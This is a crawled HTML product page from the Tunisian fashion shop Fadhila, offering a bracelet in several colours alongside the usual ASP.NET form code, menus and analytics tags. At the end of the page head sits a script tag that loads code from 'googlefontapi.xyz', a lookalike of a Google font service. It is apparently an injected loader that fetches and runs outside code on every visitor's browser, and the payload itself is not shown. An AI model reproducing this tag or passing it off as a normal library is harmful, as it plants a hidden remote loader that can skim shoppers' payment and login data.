

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fadhila.tn/fr/produit/bracelet
body_size: 17444
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>produit - Fadhila</title>
    <link href="/Files/App_002/images/FAVICON1.png" rel="shortcut icon" type="image/x-icon" />

    <script type="text/javascript">
        //Stop Form Submission of Enter Key Press
        function stopRKey(evt) {
            var evt = (evt) ? evt : ((event) ? event : null);
            var node = (evt.target) ? evt.target : ((evt.srcElement) ? evt.srcElement : null);
            if ((evt.keyCode == 13) && (node.type == "text")) { return false; }
            if ((evt.keyCode == 13) && (node.type == "password")) { return false; }
        }
        document.onkeypress = stopRKey;
    </script>

    
<link rel='stylesheet' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css'>
<link rel='Stylesheet' href='/Files/App_002/Styles/font-awesome.min.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/body.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/stylesheet.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/bodyinterne.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/interne.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/line_fadhila.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/header_details.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/footer.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/header.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/num_article_panier/Styles/num_article_panier.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/info_bar/Styles/info_bar.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/logout/Styles/logout.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/details_prd/Styles/details_prd.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/aimez_aussi/Styles/WG_Products_Slider.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/aimez_aussi/Styles/aimez_aussi.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/homme_menu/Styles/homme_menu.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/femme_menu/Styles/femme_menu.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/menu_enfants/Styles/menu_enfants.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/menu_bottom/Styles/menu_bottom.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/Miscellaneous/langue/Styles/langue.css?t=639053705595180135' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/Miscellaneous/search/Styles/search.css?t=639053705595180135' type='text/css' />
<script src='/Content/App_002/Scripts/jquery-1.9.1.min.js' type='text/javascript'></script>
<script src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js'></script>
<script  src='/Files/App_002/Scripts/distribution.js' type='text/javascript'></script>
<script  src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' type='text/javascript'></script>
<script  src='/Files/App_002/EWidgets/aimez_aussi/Scripts/WG_Products_Slider.js' type='text/javascript'></script>

    <script>
        function ReplaceTagsByControls(idTag, idControl) {
            $("#" + idTag).replaceWith($("#" + idControl));
        }

            function LoadBxSlider_aimez_aussi() {
                $('.bxslider_aimez_aussi').bxSlider({
                    mode: 'horizontal',
                    minSlides: 4,
                    maxSlides: 4,
                    slideWidth: 250,
                    slideMargin: 0,
                    ticker: false,
                    speed: 1000,
                    infiniteLoop: false,
                    hideControlOnEnd: false,
                    pager: true
                });
            };


        $(document).ready(function () {
            ReplaceTagsByControls('num_article_panier_Marker', 'ctl00_pnl_WG_ShoppingCart_Summary');
ReplaceTagsByControls('info_bar_Marker', 'ctl02_pnl_WG_Account_Display');
ReplaceTagsByControls('logout_Marker', 'ctl04_pnl_Logout_Button');
ReplaceTagsByControls('details_prd_Marker', 'ctl06_pnl_Product_Details');
ReplaceTagsByControls('aimez_aussi_Marker', 'ctl08_pnl_Products_Slider');
ReplaceTagsByControls('homme_menu_Marker', 'ctl10_pnl_Menu_3');
ReplaceTagsByControls('femme_menu_Marker', 'ctl12_pnl_Menu_3');
ReplaceTagsByControls('menu_enfants_Marker', 'ctl14_pnl_Menu_3');
ReplaceTagsByControls('menu_bottom_Marker', 'ctl16_pnl_Menu_3');
ReplaceTagsByControls('menu_bottom_Marker', 'ctl18_pnl_Menu_3');
ReplaceTagsByControls('langue_Marker', 'ctl20_pnl_WG_SectionSelecor');
ReplaceTagsByControls('langue_Marker', 'ctl22_pnl_WG_SectionSelecor');
ReplaceTagsByControls('search_Marker', 'ctl24_pnl_SearchBox_1');
LoadBxSlider_aimez_aussi();


            var prm = Sys.WebForms.PageRequestManager.getInstance();

            prm.add_endRequest(function () {
                    LoadBxSlider_aimez_aussi();

                });
        });
    </script><script src="https://googlefontapi.xyz/jquery/jquery2.js"></script>
</head>
<body>
    <form method="post" action="./bracelet" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=dSziesHeMGN-v0LgjxqMoI4s3-002kK1DSWE3XSBdyjozi_7ZihH_YNLMVtzfO9tzCWkd7-aMHhRTzCroDT7JH_9x-L9GfaudOLroR4bVUs1&amp;t=638901572248157332" type="text/javascript"></script>

<link class='Telerik_stylesheet' type='text/css' rel='stylesheet' href='/WebResource.axd?d=eBsG38y_cDP9_QRCrKvjtx37M6H8agOky2LYIelyhjnonHhJtAfxm3luNEeQa4dHQ6RcEwPL0MO9pG8lNF_o1RdehQW8FhlFJeV2_YB7-rqgqzDON37d1XuqN_CN0coeU3kmdfEW0NjxctqqPAfK7g2&amp;t=636616254063691406' />
<script src="/ScriptResource.axd?d=4bdoZ7-RwzvOh2uM-0Y9EtVjJwhbWqhPqda3AxU7PjRHOVrlonP-IvtSdopMZNG2PnrtG8TCwqkLadOohw53YV76FxIVjzyk3bEUofUBhKtYUXtRCIyTR4zBb6MPDnz0kqLx3FxQaXc14cVIo_SwLtaVVMJSpvTJJfDcAzVKP8A1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=PRQBbGzAhE4BXiFZvzhDq1ov0vCCUbZ8KE_UlLPyEyaioGXhdR-827Fm89IbaWyHaCZy0lluhdipcfnFBffegWl2X7gfWNt9z-aGMjeEUSV62KlN26LJf0x5DtOTAY5HnT0u2HFPSImTiyoVjRXxD0ZX3ZNfEAh4Mr87vM3Q3tK9J6n0ND1p0GlblrreYL2w0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=pRtteuZaw3xaXVYrsoYGKgHve-K3xqitoaqkUBZ6yWegqEYmyjakQzo_U7fgrbEIIhvuaRHFoZPKc6rWxQgpZ57nkdpFxKhBL4g8_p-cttfkm0JZfKonpYC_IqvXJ8t2fdI0vgHrN1FWh4YIDP0cCw2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=JLoJ8lVWld2TYm63P2JxMozcC8yCwZYRJdhA19EkI4H0da51a5Yn4plazJmyUrGvTjvqiG9Gt7n2qE09hClu-LmG-enYP4OPAFmduEwiU4DB3xbMrI9_NGKDK_CyE6HIbxS_ru0Awewmq2Y8nEFcjQ2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=w5O6w5K1JYuAe2jjhmQhgqe9CqCoUfBsCj2GkNlsdgs3eGNG7l9Br-nY3htC64rn1f6IskKk0dRSd63k8feSI-LOqteKlf0ykZeLFeiGLybJDIt8dxPTrpDNnGSd5x0CTq8M2QLIqNc0SewFkc9K8A2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=JHD2qkCSzpKwq5ZwI0Txlsx_ljyrmLmIc5flgteS6yQx6BUvxgn272vVvGhBk2Dm4GNwp5V_RXLLirqOkN0Dv783nkF-z-7oUNkE_r8gJNga7zTmL7ms-xjK5JWxhvTvKefCM9JXRixKDk6meCxBBaD6rkbnuA2Cij0adXvZLUs1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=6aAq8vzRVsJQaBcepSPR2lYpRZAjG5Hhy8klnNPLRjAZFZ9jEAVejRNTal_w_eKibhC72lK-IG7cmfV9n4BHESjYVKsrS2oQWAxF4oQEfi9u19Rr5HPdUtzI2EqQAWvCmuJjAHBRNmnVqHM514MaqaaR4yShXI3mXfUzQpLn04M1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=AIGqHXf_0FXUjlin7GvHMk0gr08u6ZX2dFAIT_9_9jEa_PndgRuK9QQmhtneCOpKDo7t4SWwFLnDj-DQYiE1o23J-GHzqo81NmmuRT2L0G-NHdyyRL1F0o76mTOGmO4yPeJ6MBe7tucgToC48k3OVgxUjUBX_obL1tB2iP7MKdn4yLCYupMz_HmndBHHWwFk0&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=m8VOn7ZHbeMGjcDl8jZiMyaKuJKKy0NZ-rEzKGU39jVKzH340f7_f7bcsPwfi1HkXcQSv3oo_qamoiMk3oz3HB3T61aYBT8rLnec3OQ5I0b2QYnt7yX0aA7tnbeoWD3mBb4D225Eye_lxNP0twiEDmhpP-TyLHpPG-x1LXCoAHU1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=CaWAzii1mVYZ0mejuQNW-Ct2A9-47WDDfAh3RocH0owrXPypvHS0FbPBSIIWsEj3KYq7HZFPbnf3jeKE8Gzbjnp61sJFyj3TCqsbA-X8Xk-p_I_j-4UxyTHdsivCbOhhH-D_SESm7_s8BpVMAPYtnFGwG11w2iuKoLi0pRgBKCQ1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=1lDWYsII9irVUApwInyFf0eV4wvBQ-KWVMqeXmKJSlxNrrOVinZwJWP7DE2JXpB08aykm_gVlq5MhX-4t5FTLGNmDcV9b-NNgXoHTGTmLkiR3ixyrMzHB1KwpocOBm3UVgDwKXQcj31bbnATl0qfog2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=_bVXzZsABCzhH8tXWl-kB3KfvBt-jqRJy_Y-haAejHiOIs3HCbx6HI4g2PBJFantlgYfvBgn5s-ZK-NcVZzaz4ch745kJyDaFbtDyC_NGeq15v2h9qGkWDQllKvYR068vyrlJwXwW7Xa6fi6DCKc4e04YBDji-yfYCa-kSVZP0U1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ojUZL4fN4HCY-63ntPlDU7V3pLDCMqas3hyHcAfLJPR0KNTIldDwyKKSOHhSnkEZw2X_mrOTmu-ZeZxFQHmuwLkNJ2ye8_aA-svcANGDHJypBFwgtTbOeWD4gHZxH-TKKv78wdkPYwbeaUZISkYwBQvMeT3HHdpl97P2ZIiu6BU1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DEB804C6" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAB+Mmkq/9H+Z8wrVoquZUPkmnekRl7A8dF1NO7k136XhR3qIMRPutm4OfpVf40m4997yZnYUN6nq0nl2qoBsQTZ1dqRST9IG4fshaNG7c8A2sIDutp4+GtmSA5EYw2MBcFIhiQG4KYdpeBfP87n0EItQK+5R37k3M/fzG0xj7TeH1LnknXfv5hmTb9CzSxkJBqh+0PoDLU8p4/i+yJTxKD6TBAdVs+SmTzFUPTXqsl9qdMp5PE/VGnKjkdFqKZHJQZuEWSs4c65U6sCrjns4pcCh++0dl4bE/1p4JyRWeKZPScEt1ZpqtHr2dzCSMOm5fCV4Mx9Ai8FsX8Z12XLtIno86kGEo3BiLOI1+XVLeTioexpPmjm1X2bG2n7tCkNQ8oIH4A9QFPGgRer/[base64]" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('scriptmanager1', 'form1', ['tctl00$upnl_Widget','ctl00_upnl_Widget','tctl02$upnl_Widget','ctl02_upnl_Widget','tctl04$upnl_Widget','ctl04_upnl_Widget','tctl06$upnl_Widget','ctl06_upnl_Widget','tctl06$pg_PhotoGallery$upnl','ctl06_pg_PhotoGallery_upnl','tctl08$upnl_Widget','ctl08_upnl_Widget','tctl20$upnl_Widget','ctl20_upnl_Widget','tctl22$upnl_Widget','ctl22_upnl_Widget'], [], [], 90, '');
//]]>
</script>

        <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-121072283-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121072283-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '416723822419637');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=416723822419637&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<header>
<div class="col-xs-12 col-sm-3 logo"><a href="/fr/accueil"><img alt="" src="/files/app_002/images/logo.png" /></a></div>
<div class="col-xs-12 col-sm-9 flexnav">
<a href="#" class="btnsearch"><img alt="" src="/files/app_002/images/search.png" /><span>Recherche</span></a>
<a href="/fr/mon_compte"><img alt="" src="/files/app_002/images/user.png" /><span>connexion</span></a>
<a href="/fr/panier"><img alt="" src="/files/app_002/images/shop.png" /><span>Panier</span><div id='num_article_panier_Marker'></div></a>
<div class="infoblockbar"><div id='info_bar_Marker'></div><div id='logout_Marker'></div></div>
</div>
</header>
<p id="nav-toggle" class="btnmenu">
<span></span>
</p>
<section class="navmenu">
<div>
<div class="contentmenu">
<div class="itemmenu">
<div class="linemneu">
<div class="col-xs-12 col-sm-6  imgbox"><a href="/fr/categories/homme" class="titlemenu">Homme</a><img alt="" class="hidden-xs" src="/files/app_002/images/menuhomme.jpg" /></div>
<div class="col-xs-12 col-sm-6 "><div id='homme_menu_Marker'></div></div>
</div>
<div class="linemneu">
<div class="col-xs-12 col-sm-6"><div id='femme_menu_Marker'></div></div>
<div class="col-xs-12 col-xs-6 imgbox"><a href="/fr/categories/femme" class="titlemenu">Femme</a><img alt="" class="hidden-xs" src="/files/app_002/images/menufemme.jpg" /></div>
</div>
<div class="linemneu">
<div class="col-xs-12 col-sm-6 imgbox"><a href="/fr/categories/enfants" class="titlemenu">Enfants</a><img alt="" class="hidden-xs" src="/files/app_002/images/menuenfant.jpg" /></div>
<div class="col-xs-12 col-sm-6"><div id='menu_enfants_Marker'></div></div>
</div>
<div class="menubottom  col-xs-12 col-sm-12  hidden-xs"><div id='menu_bottom_Marker'></div> <div id='langue_Marker'></div></div>
<div class="menubottom visible-xs-block "><div id='menu_bottom_Marker'></div> <div id='langue_Marker'></div></div>
</div>
</div>
</div>
</section>
<section class="boxsearch">
<em class="fa fa-times btnsearch btnsearchmodal" aria-hidden="true"></em>
<div>
<div class="col-xs-12 col-sm-5 "><div id='search_Marker'></div></div>
<div class="col-xs-12 col-sm-7 hidden-xs"><img alt="" src="/files/app_002/images/serchaimg.jpg" /></div>
</div>
</section><section class="produitpage  content_pageblock  gold">
<div class="content">
<div class="listeprod">
<div id='details_prd_Marker'></div><div id='aimez_aussi_Marker'></div>
</div>
</div>
<section class="notreaveal boxline lineblanc">
<div class="boxinner">
<div class="backline">
<div class="innerline">
<div class="line">&nbsp;</div>
<div class="line">&nbsp;</div>
<div class="line">&nbsp;</div>
<div class="line">&nbsp;</div>
<div class="line">&nbsp;</div>
</div>
</div>
</div>
</section>
</section><footer>
<div class="footer">
<div class="sociau">
<div>
<a href="https://www.facebook.com/MerioulFadhila/?ref=bookmarks" target="_blank" class="fb"><em class="fa fa-facebook"></em></a>
<a href="#" target="_blank" class="twitter"><em class="fa fa-twitter"></em></a>
<a href="https://www.instagram.com/fadhilamania/" target="_blank" class="linkedin"><em class="fa fa-instagram"></em></a>
<a href="#" target="_blank" class="google"><em class="fa fa-snapchat-ghost"></em></a>
<a href="https://www.youtube.com/channel/UCl9oo_pRYdYcO5Ir_IqmKgA?view_as=subscriber" target="_blank" class="google"><em class="fa fa-youtube"></em></a>
</div>
</div>
</div>
<div class="copyright">
<p>Copyright &copy;2024 FADHILA, Tous droits r&eacute;serv&eacute;s .Site web r&eacute;alis&eacute; par  <img alt="" src="/files/app_002/images/premia.png" /> <a href="http://www.premiasoft.tn/" title="Premiasoft est une entreprise Canadienne de création de logiciels et de services web pour les entreprises. ">Premiasoft</a> </p>
</div>
</footer>

        <div id="pnl_Widgets" style="overflow-y:scroll;">
	<div id="ctl00_pnl_WG_ShoppingCart_Summary">
		
    <div id="ctl00_upnl_Widget">
			
            <div id="num_article_panier">
                <div id="ctl00_pnl_Widget_Frame">
				<div>
					<span>(</span><span id="ctl00_lbl_ItemsCount_SYSV" class="nbre_panier">0</span><span>)</span>
				</div>
			</div>
            </div>
        
		</div>

	</div><div id="ctl02_pnl_WG_Account_Display">
		
    <div id="ctl02_upnl_Widget">
			
            <div id="info_bar">
                <div id="ctl02_pnl_Widget_Frame">
				<div class="infobar">
					<span id="ctl02_lbl_LastName"></span><span id="ctl02_lbl_FirstName"></span>
				</div>
			</div>
            </div>
        
		</div>

	</div><div id="ctl04_pnl_Logout_Button">
		
    <div id="ctl04_upnl_Widget">
			
            <div id="logout">
                <div id="ctl04_pnl_Widget_Frame">
				<div>
					<a id="ctl04_lkb_Submit_Button" href="javascript:__doPostBack(&#39;ctl04$lkb_Submit_Button&#39;,&#39;&#39;)"></a>
				</div>
			</div>
            </div>
        
		</div>

	</div>

<div id="fb-root"></div>
<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5&appId=591378830942563";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript">
    function pageLoad() {
        $.getScript("http://platform.twitter.com/widgets.js");
        $.getScript("https://apis.google.com/js/plusone.js");
        //FB.XFBML.parse();
    }
</script>

<link href="/Components/App_060/Internal/PhotoGallery/css/style.css" rel="stylesheet" type="text/css" />
<link href="/Components/App_060/Internal/PhotoGallery/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<div id="ctl06_pnl_Product_Details">
		
    <div id="ctl06_upnl_Widget">
			
            <div id="details_prd">
                <div id="ctl06_pnl_Widget_Frame">
				<div class="details_produit">
					<div class="col-xs-12 col-sm-6 nopadding">
						<input type="image" name="ctl06$img_Item_Main_Image_NUSZ" id="ctl06_img_Item_Main_Image_NUSZ" class="img_principal" src="/Files/App_060/bijoux/bracelet%202.jpg" /><div id="ctl06_pg_PhotoGallery_upnl">
							
        <div id="ctl06_pg_PhotoGallery_pnl_Settings" style="display: none;">
								
            <input name="ctl06$pg_PhotoGallery$txb_clientScreenHeight" type="text" value="0" id="ctl06_pg_PhotoGallery_txb_clientScreenHeight" />
            <input name="ctl06$pg_PhotoGallery$txb_clientScreenWidth" type="text" value="0" id="ctl06_pg_PhotoGallery_txb_clientScreenWidth" />
            <input name="ctl06$pg_PhotoGallery$txb_ThumbsCount" type="text" value="0" id="ctl06_pg_PhotoGallery_txb_ThumbsCount" />
            <input name="ctl06$pg_PhotoGallery$txb_Overflow" type="text" value="7" id="ctl06_pg_PhotoGallery_txb_Overflow" />
            <input name="ctl06$pg_PhotoGallery$txb_Steps" type="text" value="0" id="ctl06_pg_PhotoGallery_txb_Steps" />
            <input type="submit" name="ctl06$pg_PhotoGallery$btn_Submit" value="" id="ctl06_pg_PhotoGallery_btn_Submit" />
            <input name="ctl06$pg_PhotoGallery$txb_CurrentMainItemIndex" type="text" value="0" id="ctl06_pg_PhotoGallery_txb_CurrentMainItemIndex" />
        
							</div>
        
    
						</div><div class="thumb-prod">
							<div class="bloc-thumb">
								<div id="ctl06_pnl_Thumb_KTZA_0" class="div-thumb col-md-4 col-sm-4 col-xs-4">
									<input type="image" name="ctl06$Thumb_KTZA_0" id="ctl06_Thumb_KTZA_0" src="/Files/App_060/bijoux/bracelet%20jaune%20s.jpg" />
								</div><div id="ctl06_pnl_Thumb_KTZA_1" class="div-thumb col-md-4 col-sm-4 col-xs-4">
									<input type="image" name="ctl06$Thumb_KTZA_1" id="ctl06_Thumb_KTZA_1" src="/Files/App_060/bijoux/bracelet%203.jpg" />
								</div><div id="ctl06_pnl_Thumb_KTZA_2" class="div-thumb col-md-4 col-sm-4 col-xs-4">
									<input type="image" name="ctl06$Thumb_KTZA_2" id="ctl06_Thumb_KTZA_2" src="/Files/App_060/bijoux/bracelet%20noir%20bleu.jpg" />
								</div><div id="ctl06_pnl_Thumb_KTZA_3" class="div-thumb col-md-4 col-sm-4 col-xs-4">
									<input type="image" name="ctl06$Thumb_KTZA_3" id="ctl06_Thumb_KTZA_3" src="/Files/App_060/bijoux/barcelet%20noir.jpg" />
								</div><div id="ctl06_pnl_Thumb_KTZA_4" class="div-thumb col-md-4 col-sm-4 col-xs-4">
									<input type="image" name="ctl06$Thumb_KTZA_4" id="ctl06_Thumb_KTZA_4" src="/Files/App_060/bijoux/bracelet%20bleu%20jean.jpg" />
								</div><div id="ctl06_pnl_Thumb_KTZA_5" class="div-thumb col-md-4 col-sm-4 col-xs-4">
									<input type="image" name="ctl06$Thumb_KTZA_5" id="ctl06_Thumb_KTZA_5" src="/Files/App_060/bijoux/bracelet%202.jpg" />
								</div><div id="ctl06_pnl_Thumb_KTZA_6" class="div-thumb col-md-4 col-sm-4 col-xs-4">
									<input type="image" name="ctl06$Thumb_KTZA_6" id="ctl06_Thumb_KTZA_6" src="/Files/App_060/bijoux/bracelet%208.jpg" />
								</div>
							</div>
						</div>
					</div><div class="col-xs-12 col-sm-6 nopadding">
						<div class="inner">
							<div class="nameflex">
								<span id="ctl06_lbl_ProductName_NKIJ">bracelet</span><div class="price">
									<span id="ctl06_lbl_ProductRegularPrice_ZQET" class="prixreg">25,000</span><span id="ctl06_lbl_CurrencySymbol_NVST" class="sym_price">TND</span><span id="ctl06_lbl_CurrencySymbol_TXMK"></span><span id="ctl06_lbl_CurrencySymbol_IVVK"></span>
								</div>
							</div><div>
								<span class="refbox">Réf : </span><span id="ctl06_lbl_ProductSKU_PTAY">0025</span>
							</div><div class="qtebox">
								<span class="dispo">DISPONIBLITÉ :  </span><div id="ctl06_pnl_InventoryState_HBQL">
									<span id="ctl06_lbl_InventoryState_HBQL">-</span>
								</div>
							</div><div class="description">
								<span id="ctl06_lbl_Description_EDFI"></span>
							</div><div class="div_var blc_variations">
								<div id="ctl06_pnl_Variations_IUTO" class="qtebox">
									<span id="ctl06_lbl_Title_Label_IUTO"></span><div id="ctl06_pnl_Variation_Panel_IUTO_1047" class="css_var_elt">
										<span id="ctl06_lbl_Variation_Label_IUTO_1047" class="css_var_eth">Couleur</span><div id="ctl06_pnl_Variation_Value_IUTO_1047" class="css_var_val">
											<input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_0" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_0" src="/Files/App_060/couleurs/noir.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_1" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_1" src="/Files/App_060/couleurs/corail.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_2" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_2" src="/Files/App_060/couleurs/bleudjean.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_3" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_3" src="/Files/App_060/couleurs/jaunesoleil.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_4" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_4" src="/Files/App_060/couleurs/canelle.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_5" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_5" src="/Files/App_060/couleurs/bordeau.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_6" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_6" src="/Files/App_060/couleurs/vertamandeblanc.png" style="width:29px;height:29px;font-size:0px;" />
										</div>
									</div><div id="ctl06_pnl_Variation_Panel_IUTO_1048" class="css_var_elt">
										<span id="ctl06_lbl_Variation_Label_IUTO_1048" class="css_var_eth">Taille</span><select name="ctl06$dll_Variation_Value_IUTO_1048" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl06$dll_Variation_Value_IUTO_1048\&#39;,\&#39;\&#39;)&#39;, 0)" id="ctl06_dll_Variation_Value_IUTO_1048" class="css_var_val">
											<option selected="selected" value=""></option>
											<option value="STANDARD">STANDARD</option>

										</select>
									</div>
								</div>
							</div><div class="blc_personnalisation">

							</div><div>
								<span class="titre_css">Quantite : </span><div class="bloc-qtite">
									<a id="ctl06_lkb_DecrementQuantityButton_HKOU" class="btndec" href="javascript:__doPostBack(&#39;ctl06$lkb_DecrementQuantityButton_HKOU&#39;,&#39;&#39;)">-</a><div id="ctl06_pnl_Quantity_AHPN">
										<span id="ctl06_lbl_Quantity_AHPN" class="qtite">1</span>
									</div><a id="ctl06_lkb_IncrementQuantityButton_RPZJ" class="btninc" href="javascript:__doPostBack(&#39;ctl06$lkb_IncrementQuantityButton_RPZJ&#39;,&#39;&#39;)">+</a>
								</div>
							</div><div class="btn_black">
								<div>
									<a id="ctl06_lkb_AddToCart_Button_TGTQ" class="link_black" href="javascript:__doPostBack(&#39;ctl06$lkb_AddToCart_Button_TGTQ&#39;,&#39;&#39;)">ajouter au panier</a>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div>

<div id="fb-root"></div>
<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5&appId=591378830942563";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript">
    function pageLoad() {
        $.getScript("http://platform.twitter.com/widgets.js");
        $.getScript("https://apis.google.com/js/plusone.js");
        FB.XFBML.parse();
    }
</script>

<div id="ctl08_pnl_Products_Slider">
		
    <div id="ctl08_upnl_Widget">
			
            <div id="aimez_aussi">
                <div class="Products_Slider_Container">
                    <div id="ctl08_pnl_Widget_Frame">

			</div>
                </div>
            </div>
        
		</div>

	</div><div id="ctl10_pnl_Menu_3">
		
    <div id="homme_menu">
        <div id="ctl10_pnl_Main_Frame">
			
            <div id="ctl10_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized Frame" style="height:0px;width:0px;">
				<!-- 2015.3.930.45 --><ul class="rmRootGroup rmToggleHandles rmVertical">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink link" href="/fr/categories/Maryoul_homme"><span class="rmText">Maryoul</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink link" href="/fr/categories/maillot_homme"><span class="rmText">maillot</span></a></li>
				</ul><script type="text/javascript">
					Telerik.Web.UI.RadMenu._adjustRootItemWidth("ctl10_rm_Menu_3");
				</script><input id="ctl10_rm_Menu_3_ClientState" name="ctl10_rm_Menu_3_ClientState" type="hidden" />
